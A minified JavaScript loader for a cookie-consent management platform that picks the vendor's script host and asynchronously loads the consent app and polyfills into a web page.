!function(){"use strict";window.__unic_cmp_id="5a63504b30";let n="https://cmp.uniconsent.com",c=!0;try{if(document.currentScript&&document.currentScript.src){const o=new URL(document.currentScript.src).origin;o.includes("uniconsent.dev.int")?(c=!1,n=""):o&&(n=o)}}catch(o){console.error("Error determining CMP script origin:",o),c=!0,n="https://cmp.uniconsent.com"}function o(n,c,o){const t=document.createElement("script");t.src=n,t.async=!0,c&&(t.onload=c),t.onerror=o||function(){console.error("Failed to load script:",n)},document.head.appendChild(t)}function t(){o(c?`${n}/v2/main-v5.min.js?v=0618`:"/main.js",(()=>{"function"==typeof window.__unic_start&&window.__unic_start()}))}if(window.__unic_cmp_prod=c,window.__unic_cmp_host=n,window.__unic_loadapp=t,c&&n){const c=document.createElement("link");c.rel="preconnect",c.href=n,document.head.appendChild(c)}window.Promise&&window.fetch&&window.Symbol?t():o(`${n}/v2/polyfills-v5.js`,t)}();